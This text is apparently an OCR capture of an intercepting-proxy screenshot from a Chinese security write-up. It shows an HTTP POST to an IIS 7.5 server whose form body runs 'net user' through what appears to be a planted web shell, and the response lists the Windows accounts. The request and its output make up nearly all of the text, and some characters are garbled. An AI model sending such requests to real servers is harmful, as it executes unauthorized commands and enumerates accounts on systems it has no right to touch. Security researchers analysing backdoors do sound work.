 Request
Raw Params Headers Hex
POST /welcome.xxx HTTP/1.1
Host: 192.168.0.98
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
microsoft=iis&InternetInformationService=net user
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Thu, 02 Apr 2020 03:14:02 GMT
Connection: close
Content-Length: 267
\\SUB2K8 □□□□□
-------------------------------------------
--------------------------------
Administrator Administrator (□□)
Guest
test
□□□□□□□
关注安全技术